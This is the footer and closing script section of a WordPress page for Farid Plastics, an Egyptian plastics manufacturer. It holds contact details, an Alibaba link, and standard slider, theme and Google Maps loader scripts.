	</div> <span style="color: #9f9f9f;">Please contact us using the information below. For additional information,please visit the contact page. </span></p>
<ul class="list-unstyled list-with-icon">
<li><span style="color: #9f9f9f;">[dticon ico="icon-miu-house129"][/dticon]Egypt- Giza Government- Abo Rawash- Industrial Area no.75- Piece no.55- (Behind Smart Village). P.O Box 11 Smart Village</span></li>
<li><span style="color: #9f9f9f;">[dticon ico="icon-miu-telephone96"][/dticon]+201159771753</span></li>
</ul>

		</div> 
	</div> 
			</div>
		</div>
	</div>
	<div class="wpb_column vc_column_container vc_col-sm-4">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<div id="section-3-1768982537" class="vc_custom_1427092263812 dt-section-head left size-small">
            <div class="dt-section-container"><h2 class="section-main-title section-heading-thin-border thin-left" style="color:#ffffff;border-color:#e5a300">
                Social
            </h2>
            </div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="http://eg1297629781tfza.trustpass.alibaba.com"><img class="alignnone size-full wp-image-13161" src="http://faridplastics.com/wp-content/uploads/2015/03/alibaba-logo-300x131.png" alt="" width="40" height="17" />   AliBaba</a></p>

		</div> 
	</div> 
			</div>
		</div>
	</div></div></div></div><div class="box-container vc_row wpb_row vc_row-fluid vc_custom_1508199780025 vc_row-o-content-bottom vc_row-flex"><div class="container dt-container"><div class="inner-flex">
	<div class="wpb_column vc_column_container vc_col-sm-12">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: right;"><span style="color: white;">Made by    </span><a href="mailto:m.adelomar1@gmail.com">Mohamed Adel</a></p>

		</div> 
	</div> 
			</div>
		</div>
	</div></div></div></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<style type="text/css">.vc_custom_1427249263833{margin-bottom: 0px ;padding-top: 80px ;padding-bottom: 20px ;background-color: #444444 ;}
.vc_custom_1508167386835{margin-bottom: 20px !important;}
#section-1-1768982537 h2:after,#section-1-1768982537 h2:before{background-color:#e5a300;}
.vc_custom_1429174330212{margin-bottom: 30px !important;}
.vc_custom_1507745009800{margin-bottom: 20px !important;}
#section-2-1768982537 h2:after,#section-2-1768982537 h2:before{background-color:#e5a300;}
.vc_custom_1427092263812{margin-bottom: 20px !important;}
#section-3-1768982537 h2:after,#section-3-1768982537 h2:before{background-color:#e5a300;}
.vc_custom_1508199780025{background-color: #595959 ;}</style>		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'f4e58d3587',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://faridplastics.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://faridplastics.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/bootstrap.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/myscript.js" id="dt-script-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/select.min.js" id="styleable-select-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/select.init.js" id="styleable-select-exec-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/jquery.appear.min.js" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/jquery.counto.min.js" id="jquery.counto-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/comment-reply.min.js" id="billio-comment-reply-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript">                jQuery(document).ready(function(){
    
    google.load("maps", "3", {callback: init, other_params:"key=AIzaSyDj9Sf2FTcCR7BMX-opldgKrvjbdlonUn8"});

});            </script>
<div class="jquery-media-detect"></div></body>
</html>